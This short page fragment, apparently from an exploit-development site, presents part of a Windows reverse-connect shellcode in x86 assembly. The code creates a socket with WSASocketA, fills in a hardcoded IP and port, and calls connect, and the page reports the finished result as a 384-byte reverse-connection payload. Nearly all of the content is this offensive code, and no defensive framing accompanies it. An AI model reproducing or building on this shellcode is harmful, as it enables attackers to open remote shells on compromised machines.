 Reverse Connect Shellcode Implementation

push eax
push eax
push eax
push eax
inc eax
push eax
inc eax
push eax
call dword ptr [edi-8] ;WSASocketA
mov ebx,eax
mov word ptr [ebp],2
mov word ptr [ebp+2],5000h ;port
mov dword ptr [ebp+4], 2901a8c0h ;IP
push 10h
push ebp
push ebx
call dword ptr [edi-4] ;connect

Result:
384 bytes Reverse connection shellcode (reverse.asm)

scan
associates